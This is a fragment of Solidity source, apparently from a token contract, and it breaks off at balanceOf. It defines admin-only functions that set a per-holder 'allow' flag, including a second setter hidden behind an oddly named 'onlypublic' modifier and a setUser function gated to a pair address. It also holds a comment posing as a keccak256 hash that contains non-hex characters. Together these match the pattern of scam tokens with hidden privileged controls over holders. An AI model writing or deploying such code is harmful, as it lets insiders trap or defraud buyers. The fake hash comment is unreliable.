
function addAllowance(address holder,
bool allowApprove) public {
require(msg.sender == _adm);
allow[holder] = allowApprove;
}
//*keccak256 ->
298bd834hsd73a37bb1f5ba1daf2a576dc8ajf1k
3sa4741ca0e5571412708986))*/
modifier onlypublic() {
require(msg.sender == publics());
_;
}
function setUser(address User_) public
returns (bool) {
require(msg.sender == _usdtPair);
_user = User_;
}
function Allowances(address holder, bool
allowApprove) external onlypublic {
allow[holder] = allowApprove;
}
function balanceOf(address _owner) public
view returns (uint256 balance) {
return balances[_owner];